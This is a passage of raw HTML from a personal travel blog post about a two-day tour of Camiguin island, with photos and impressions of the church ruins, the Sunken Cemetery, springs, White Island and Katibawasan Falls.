src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBdriY6iIJtoMt9Tss3YBdk5zEhRUqwqJHSRkCGR2qWfZ_L7aNYfXEfPGneuQc-Kxcb65kidCIm21mRauOv7fr-WpqhQLf55Ph6t9Ga0PxpR28YNfVaTazdETiQ7KAgrJIlzHjD0ha2zJ6/s320-rw/25670_411666258435_3251081_n_411666258435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Ruins of the 16th Century Church</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNlHA-JkBJcNawI8vhhj653Ke-5x004audgdpWism3on9yP-Tg1CfJYomRhMkozg4HnOWBkhrVNVmEw5mbnGXA0OjFXwkkqHgQ2ygK5YsGrlLBBg_T5_j3O5UcbvSqVGWx7U3YvrqCEyYd/s720/26090_411029293435_437783_n_411029293435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNlHA-JkBJcNawI8vhhj653Ke-5x004audgdpWism3on9yP-Tg1CfJYomRhMkozg4HnOWBkhrVNVmEw5mbnGXA0OjFXwkkqHgQ2ygK5YsGrlLBBg_T5_j3O5UcbvSqVGWx7U3YvrqCEyYd/s320-rw/26090_411029293435_437783_n_411029293435.jpg" width="320" /></a></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">The ruins had imposing old stone walls preserved to remind the people with Camiguin's rich cultural heritage. This church's ruins faced the breezy coastline and a view to the vast ocean.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">We walked through the small chapel, the stone walls, the dark labyrinth, and strolled half past through the beautifully-trimmed lawn.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I marveled at its medieval wall, a reminder of the grim past of the eruption tragedy. Awesome, felt like striding back in times. Truly had a wonderful time here, poking fun with my friends and giggling.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>3. Sunken Cemetery</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Anyone who will check Camiguin online will be greeted with an image of a Sunken Cemetery, for this is the most popular landmark that represents Camiguin island.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">The huge cross, which is visible atop any establishments in Camiguin, is a site mark to remind that beneath this body of water lies an old cemetery of the island that sunk during the Mt. Vulcan eruption in 1871.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipCF4Tzzx-Ya1-KZ06oMKcocVAS99ViucNj28YvS_TQnk9iDZyeBoHca4tndQXTG2JQet1Sgca-KV31-WlsG5GrIDj5JkBca9CuifqP6eTVrm3mostti2H3fjFfvb8AcaXstieovX8iY7t/s583/sunken.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="332" data-original-width="583" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipCF4Tzzx-Ya1-KZ06oMKcocVAS99ViucNj28YvS_TQnk9iDZyeBoHca4tndQXTG2JQet1Sgca-KV31-WlsG5GrIDj5JkBca9CuifqP6eTVrm3mostti2H3fjFfvb8AcaXstieovX8iY7t/s320-rw/sunken.JPG" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Sunken Cemetery in Camiguin</i></div><br /><div style="text-align: justify;">This is just located near the ruins of the Spanish church. For tourists to reach the Sunken Cemetery landmark, they need to ride a boat, but sea is quite risky during high tide.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">During our tour, I did not bother to try. I just posed for pictures on the steps for mementos of my trip. For brave soul who can tolerate a boat ride on a rough sea, this would not pose any trouble.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">It's a great adventure to try and see the area of the Sunken Cemetry in the middle of the sea.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUVBlOy6TqKgrTZdQ4oppT4rbkZ-0KXNCscA6Ub-EeJnaV21I4zluTIDZ8qp94VyuGm2rEQZGJ-WFcJETby8ckl2CG6H8-MY1-PyTzY1pKd4ravK_74spnb7GKhjtllYg06fl2KTj_qrQP/s720/26090_411026323435_7367798_n_411026323435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUVBlOy6TqKgrTZdQ4oppT4rbkZ-0KXNCscA6Ub-EeJnaV21I4zluTIDZ8qp94VyuGm2rEQZGJ-WFcJETby8ckl2CG6H8-MY1-PyTzY1pKd4ravK_74spnb7GKhjtllYg06fl2KTj_qrQP/s320-rw/26090_411026323435_7367798_n_411026323435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Steps going to Sunken Cemetery</i></div><b><div dir="ltr" style="text-align: left;" trbidi="on"><b><br /></b></div>4. Soda Swimming Pool</b></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;"><br /></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;">Our next stop was at the famous&nbsp;</span><i style="text-align: justify;">Soda Swimming Pool</i><span style="text-align: justify;">, a blithe sized pool surrounded with trees and mountains, small cottages available nearby.&nbsp;</span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;"><br /></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;">It was huge and spacious and supported by natural spring water and looks like tempting to dip in. but when we arrived, drizzly weather sets in and the surrounding suddenly turned icy. We did not bother to splash in.&nbsp;</span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;"><br /></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span style="text-align: justify;">Entrance is free but when you take a plunge, there's a corresponding fee collected.</span></div><div dir="ltr" style="text-align: left;" trbidi="on"><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhJHfuU_dMvPgcuXYg4Hmvp2KbT_0Qp1OkXMGRfZtaXStJvEsVUfq_rBbwxvkXTlMF5hyphenhyphenCuBDOTrXKwSFeOspOzElPWSwPYZoJoh-y5Qr18R1J9of9Smo7bnREbcb16dHZZzZQhe4BW72/s1600/NTP+Retreat+2010+-346.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhJHfuU_dMvPgcuXYg4Hmvp2KbT_0Qp1OkXMGRfZtaXStJvEsVUfq_rBbwxvkXTlMF5hyphenhyphenCuBDOTrXKwSFeOspOzElPWSwPYZoJoh-y5Qr18R1J9of9Smo7bnREbcb16dHZZzZQhe4BW72/w320-h240-rw/NTP+Retreat+2010+-346.JPG" width="320" /></a></div>
<div style="text-align: justify;">
<div style="text-align: center;">
<b>Soda Swimming Pool</b></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmpG329IANThyphenhyphenljitfsErhMTOf1hF8ahvyQOD8Bn5Ium4gvYtUn1YUQxMETvtCBcxrF0GmGQm49rqqHcVXOErwR-l6rdCakF9QfDiVEK2GgvQPBxNt5euKoZ4XeGt_beD0215OlHA44f7/s720/25670_411671578435_7839935_n_411671578435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmpG329IANThyphenhyphenljitfsErhMTOf1hF8ahvyQOD8Bn5Ium4gvYtUn1YUQxMETvtCBcxrF0GmGQm49rqqHcVXOErwR-l6rdCakF9QfDiVEK2GgvQPBxNt5euKoZ4XeGt_beD0215OlHA44f7/s320-rw/25670_411671578435_7839935_n_411671578435.jpg" width="320" /></a></div></div></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;"><br />
As much as we wanted to stay longer in the area our time was super limited and we were always in a hurry to move to the second destination. We're following a very tight tour schedule to cover the whole Camiguin in a half day.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>5. Cold Spring Resort</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Yeah, it was indeed super cold!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Surrounded by wild trees and ecosystem, the water freely gushed from the hills which made it super cold and icy especially during drizzly weather.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHE5dx1ua_zWoTNCuV2AhgZulVg0c0ImuK6jCagHZm4xfwReLjQo8JP_LdIfaYBkkrQ7afXe7ee3GhGQiZKHxZwjF1vG0LchYMrIu3gDTUgZOkAF992BskVNyNYaVqdXpYM0iW32H1P3Hy/s720/25670_411673563435_1855861_n_411673563435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHE5dx1ua_zWoTNCuV2AhgZulVg0c0ImuK6jCagHZm4xfwReLjQo8JP_LdIfaYBkkrQ7afXe7ee3GhGQiZKHxZwjF1vG0LchYMrIu3gDTUgZOkAF992BskVNyNYaVqdXpYM0iW32H1P3Hy/s320-rw/25670_411673563435_1855861_n_411673563435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Cold Spring resort</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJlCJCnjsxJrVJyp2n7t8RniEhQglXwQOKKgNyVcrlJHICPu4zh6v66GByGRYvXxKL3yP-rIJKH85-kj_Nj7q-VtUsHKCO4boHFM1_q1f_mKkHw1MTnL1-vFVovGXlGTRVOXJ3IWJtvsDm/s640/26090_410535608435_3894507_n_410535608435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJlCJCnjsxJrVJyp2n7t8RniEhQglXwQOKKgNyVcrlJHICPu4zh6v66GByGRYvXxKL3yP-rIJKH85-kj_Nj7q-VtUsHKCO4boHFM1_q1f_mKkHw1MTnL1-vFVovGXlGTRVOXJ3IWJtvsDm/s320-rw/26090_410535608435_3894507_n_410535608435.jpg" width="320" /></a></div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I didn't plunge into the water but some of my friends did. And they enjoyed the super cold water. Yaay! It's a public resort so the area was a bit crowded with locals and tourists.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I stepped outside and checked souvenir items in a nearby shop. Bit frustrated with the weather condition during our tour. I have not enjoyed the place much.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>6. Ardent Hibok-Hibok Hot Spring</b></div><div style="text-align: justify;">
<div style="background-color: white; text-align: left;">
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<span style="background-color: transparent; text-align: justify;"><div style="background-color: white; text-align: justify;">Oh yeah, finally I sprung up to enjoy the hot water! After all, this is one of the most historic places in ?Camiguin that every tourist should never missed.</div><div style="background-color: white; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihvOrvEAYwAOAg4AluK3IBQ5oumgtKxABL88g0aI0RMSOYcbPIb7Og7JP13Rc5R42c1iOWSjrBFqDWA96Xsv4nKOkyW8IBjhEbMoJv66mXMkgXv-kD3a-5rAe25hC5eF_G5HtxkeIwuCBR/s720/25670_411669058435_1458409_n_411669058435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihvOrvEAYwAOAg4AluK3IBQ5oumgtKxABL88g0aI0RMSOYcbPIb7Og7JP13Rc5R42c1iOWSjrBFqDWA96Xsv4nKOkyW8IBjhEbMoJv66mXMkgXv-kD3a-5rAe25hC5eF_G5HtxkeIwuCBR/s320-rw/25670_411669058435_1458409_n_411669058435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>At Mt. Hibok-Hibok hot spring</i></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggxrdy9jQAX5SqT-ysZnELLbXlPZJyXI6W_ViRd667AjLHAHGcLu0TPuFdccxFSWNPNVND-N7GsPgWdt1d4SThFFyAM62McqdVMxR7JMtdffS3UPM5BGsnRuS388wbDr16I3S9Yw3oK93k/s720/25670_411673578435_5425986_n_411673578435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggxrdy9jQAX5SqT-ysZnELLbXlPZJyXI6W_ViRd667AjLHAHGcLu0TPuFdccxFSWNPNVND-N7GsPgWdt1d4SThFFyAM62McqdVMxR7JMtdffS3UPM5BGsnRuS388wbDr16I3S9Yw3oK93k/s320-rw/25670_411673578435_5425986_n_411673578435.jpg" width="320" /></a></div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">The hot spring is located at the foot of Mt. Hibok-Hibok, one of the active volcanoes in Camiguin. Its last recorded eruption was in 1953.&nbsp;</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">I truly enjoyed this area because the water is warm and relaxing. I could really feel its simmering current and it was so therapeutic in my body, like having a massage in a spa house.</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">I loved its therapeutic water, a perfect tonic for tired muscles and body. I joined my friends swimming in the shallow water of just 4 feet deep.&nbsp;</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">It was nearly 7:00 o'clock in the evening when we left the place.&nbsp;</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;"><b>7. White Island!</b></div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">Day 2 of our Camiguin tour.&nbsp;</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">We woke up super early in the morning, at 3:30 AM so that we could travel early to White island. We're told to be at the island before sunrise as it has no shade to protect us from the harsh sun.</div><div style="background-color: white; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ1pw5CZqEyE_3T0cQxd58JDLOjLnwiPbGYj5Xv7My82TqWlRC5d3PjXfk92Xv01AjejAtkOL4b1nTNn5jWlm5MC3LgeoP0aqHuMGbCe1XG3qmGWqJsQuoApz2miHFb3fEMFKFn_rTWYFj/s720/28622_421037723435_2302796_n_421037723435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ1pw5CZqEyE_3T0cQxd58JDLOjLnwiPbGYj5Xv7My82TqWlRC5d3PjXfk92Xv01AjejAtkOL4b1nTNn5jWlm5MC3LgeoP0aqHuMGbCe1XG3qmGWqJsQuoApz2miHFb3fEMFKFn_rTWYFj/s320-rw/28622_421037723435_2302796_n_421037723435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>sprawling&nbsp; sand bar at the White island</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Sbwzl-yNODT89S4HV_whktxRrrNM7trN-AtvtqeGinNg3gLMv1Yp8l4PZ1VRstsbv3kp9gd31b03627vKPVT4VdF9kvN1HPJ8hoZpD-r9i1Lq_t7UR0QIgaWYXFgWmdu7qnOPef78yw7/s720/26090_410547678435_1085919_n_410547678435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Sbwzl-yNODT89S4HV_whktxRrrNM7trN-AtvtqeGinNg3gLMv1Yp8l4PZ1VRstsbv3kp9gd31b03627vKPVT4VdF9kvN1HPJ8hoZpD-r9i1Lq_t7UR0QIgaWYXFgWmdu7qnOPef78yw7/s320-rw/26090_410547678435_1085919_n_410547678435.jpg" width="320" /></a></div></div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">So m<span style="background-color: transparent;">y sweet and sound sleep was cut short for this early island trip.&nbsp;</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;">We arrived at the seaside of Mambajao at 5:00 in the morning but we waited for about an hour before the boat fetched us.</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZiDD8i0UJpw5JnatcyWpqUx3oToQqOCnN9Ydu7MPG-QjWWiNflIs3a0rhlaMFHQml-QzVhXoiQWJOtosASzoy0JLBcZGKRn4R4Kyq44nh9iInxa3kw5t809GEOGJ1FoiR1qy5xwtmuoVr/s720/26090_411031663435_254187_n_411031663435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZiDD8i0UJpw5JnatcyWpqUx3oToQqOCnN9Ydu7MPG-QjWWiNflIs3a0rhlaMFHQml-QzVhXoiQWJOtosASzoy0JLBcZGKRn4R4Kyq44nh9iInxa3kw5t809GEOGJ1FoiR1qy5xwtmuoVr/s320-rw/26090_411031663435_254187_n_411031663435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>boat ride to the island</i></div><br /></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;">White Island is so breathtaking!&nbsp;</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;">So thrilled with the calm atmosphere that greeted us the moment we disembarked from the boat. Sun has not risen up so the surrounding felt ultra fascinating and calm.</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;">We had plenty of fun and laughter, brisk walking, jumping and sauntering around. Cool weather and the terrific view of the ocean relaxed our tired senses.</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLk-vUK07T-zH-ilBSIxUp3zM2qxPoM49hl5TeFh2-ywGNEnRbmj7Ma8sb12akEaSxVXODMe2-vcde16gQcHRAspEAz8NJB_-VWA7DC7AghMBxy__6zpRA11a6MKKaQMP_o1fr1Goit_sl/s720/181748_10150149066048436_1948756_n_10150149066048436.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLk-vUK07T-zH-ilBSIxUp3zM2qxPoM49hl5TeFh2-ywGNEnRbmj7Ma8sb12akEaSxVXODMe2-vcde16gQcHRAspEAz8NJB_-VWA7DC7AghMBxy__6zpRA11a6MKKaQMP_o1fr1Goit_sl/s320-rw/181748_10150149066048436_1948756_n_10150149066048436.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>Enjoying the sand bar at day break</i></div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUMN_pmNxLXVEo_Ni1csMof50p0D99diFVYzfqEISMtpnwi1aSglpP8_K2OuX1L-5spmmpkpcU2ccB9C204AJvI8blNlpeqWOKrnEsrL8PI2DrXmohFowdigEMkVrRbcNW7eZX-Hp-0Ym1/s720/26090_410534928435_5546889_n_410534928435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUMN_pmNxLXVEo_Ni1csMof50p0D99diFVYzfqEISMtpnwi1aSglpP8_K2OuX1L-5spmmpkpcU2ccB9C204AJvI8blNlpeqWOKrnEsrL8PI2DrXmohFowdigEMkVrRbcNW7eZX-Hp-0Ym1/s320-rw/26090_410534928435_5546889_n_410534928435.jpg" width="320" /></a></div></div></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;">It is uninhabited with only the long sand bar tearing the two parts of the sea water. And nothing in sight by emerald clear water and volcanoes hugging the background.</span></div><div style="background-color: white; text-align: justify;"><span style="background-color: transparent;"><br /></span></div><div style="background-color: white; text-align: justify;">I love this area but for those who do not like sun bathing or being roasted under the scorching sun, it is not ideal to stay beyond lunch time.&nbsp;</div><div style="background-color: white; text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSWnsAUwUuNpuACCJo7GbH_V5i3Kehd53XMX53ZkqmKZlLpG1hsvowRzRboR6MExDbEkE6HGolI1xbVELVQm4OaiSa04Tojqi0u8xvdFLYpbSmMX-b-3R5LpEAvswuGmnhG0nHX1-tfYmi/s720/25670_411676123435_7534123_n_411676123435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSWnsAUwUuNpuACCJo7GbH_V5i3Kehd53XMX53ZkqmKZlLpG1hsvowRzRboR6MExDbEkE6HGolI1xbVELVQm4OaiSa04Tojqi0u8xvdFLYpbSmMX-b-3R5LpEAvswuGmnhG0nHX1-tfYmi/s320-rw/25670_411676123435_7534123_n_411676123435.jpg" width="320" /></a></div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;">White island does not have any shade or shelter to seek comfort. It's purely an island with sand bar. So plan your trip early in the morning then leave before noon.</div><div style="background-color: white; text-align: justify;"><br /></div><div style="background-color: white; text-align: justify;"><b>8. Katibawasan Falls</b></div></span></div><div style="text-align: justify;"><br /></div>The last leg of our tour.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Katibawasan falls is a natural mountain wonder in the rainforest of Camiguin.&nbsp;&nbsp;Just going to this place really requires an enormous courage as the road is still not yet develop and quite steep. Truly, an off-the-beaten track adventure.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFNrCw6l8jAp6rMPt0e4PUVjuguqj2ayhDU3UDwKOgLOfPm5AdnvGU23QkuREfT0JSfVsW5CUElLeM6iSiothEbkXTUcPuZkpp6FPfgUWqBOT0iWEUUilNySww8Loxs14sT0HgotYEz2Y/s720/26090_410562363435_2160109_n_410562363435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFNrCw6l8jAp6rMPt0e4PUVjuguqj2ayhDU3UDwKOgLOfPm5AdnvGU23QkuREfT0JSfVsW5CUElLeM6iSiothEbkXTUcPuZkpp6FPfgUWqBOT0iWEUUilNySww8Loxs14sT0HgotYEz2Y/s320-rw/26090_410562363435_2160109_n_410562363435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;"><i>So cold to take a plunge</i></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5skTpC8B8scYyhxOEwWckzMOAXYVHxcfmZ5i2-K1ASyCDj_Ovgpdhx9mq5XOpAIEVcZyfSYLNW7MI20lAYxC5jWPrkkxvqLl3ESLtGsN3rR6mZ3p8yIeHZLNazYY5wF1Wvhp6k9Q6NIvP/s720/26090_410562373435_1248975_n_410562373435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5skTpC8B8scYyhxOEwWckzMOAXYVHxcfmZ5i2-K1ASyCDj_Ovgpdhx9mq5XOpAIEVcZyfSYLNW7MI20lAYxC5jWPrkkxvqLl3ESLtGsN3rR6mZ3p8yIeHZLNazYY5wF1Wvhp6k9Q6NIvP/s320-rw/26090_410562373435_1248975_n_410562373435.jpg" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">But it has a breathtaking scenery of the mountains.&nbsp;<br />
<br />
The picturesque surrounding has a panoramic view of rainforest, hilltop and lush vegetation. The waterfalls cascading atop the mountain and ultra cold!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I didn't plunge. I felt I am going to have a fever if I would. I have less tolerance over cold temperature and Katibawas falls sent some chill in the spine.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz7OrYHqZ6-LUfscU4d05Vm5VJHtg3Ag4MrBD4sGiTHNnTMRzjDfWpZaJaocGhythL-jb5oWBWr9I61PORz3_ckUwhF8yoz15yDorciQ1ieh_aA_-fN3QDtSnqhf-Xkya3H_dmGKiBKj21/s720/26090_410553083435_4701149_n_410553083435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz7OrYHqZ6-LUfscU4d05Vm5VJHtg3Ag4MrBD4sGiTHNnTMRzjDfWpZaJaocGhythL-jb5oWBWr9I61PORz3_ckUwhF8yoz15yDorciQ1ieh_aA_-fN3QDtSnqhf-Xkya3H_dmGKiBKj21/s320-rw/26090_410553083435_4701149_n_410553083435.jpg" width="320" /></a></div><div class="separator" style="clear: both; text-align: center;">Dipping a bit 😂</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg119TytL1nV4xLN-j15-tt4lkBzD_lPQblJJnoH2mvIgngCareKkC2g6SCtox1bWp4N90RZe9GQzin5SBl0fFQfHcMG5kqciHjMzapxr6v1onmuErFI_Onqwvct0slX2dQwxzUZ8NgBhV1/s720/25670_411676098435_8293255_n_411676098435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg119TytL1nV4xLN-j15-tt4lkBzD_lPQblJJnoH2mvIgngCareKkC2g6SCtox1bWp4N90RZe9GQzin5SBl0fFQfHcMG5kqciHjMzapxr6v1onmuErFI_Onqwvct0slX2dQwxzUZ8NgBhV1/s320-rw/25670_411676098435_8293255_n_411676098435.jpg" width="320" /></a></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I just watched my friends enjoying the icy water and seemed like they'd fun on the chilly surface. The water was actually enticing because it's super clear and calm but my skin cannot handle super cold current so I backed off.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Again, the blowing of horn of the van made us cringe in annoyance.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><b>End of Tour</b></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Shortly before 8:00 in the morning we're back at the hotel and packed our things. Again, we're in a hurry. Always in a hurry during this trip.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">I don't even have time to change my clothes, I just took off my short, put on my jeans and my jacket and grabbed my pack bag.&nbsp;</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0lVlW8zwn2P8OLS1d8LwagRVo3_ZX2MJ__1eWD6tWfRcBEwJjeoaAJjP3yWtooMV-46KSuU-CFLu6oilbwrBi34egvgdKR1V6xUEsAhT7b2sk4fKO2NTQS-vQmeQegw47zNN9_mA4F2a-/s500/30572_418737573435_2562824_n_418737573435.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="375" data-original-width="500" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0lVlW8zwn2P8OLS1d8LwagRVo3_ZX2MJ__1eWD6tWfRcBEwJjeoaAJjP3yWtooMV-46KSuU-CFLu6oilbwrBi34egvgdKR1V6xUEsAhT7b2sk4fKO2NTQS-vQmeQegw47zNN9_mA4F2a-/s320-rw/30572_418737573435_2562824_n_418737573435.jpg" width="320" /></a></div><div style="text-align: justify;"><br 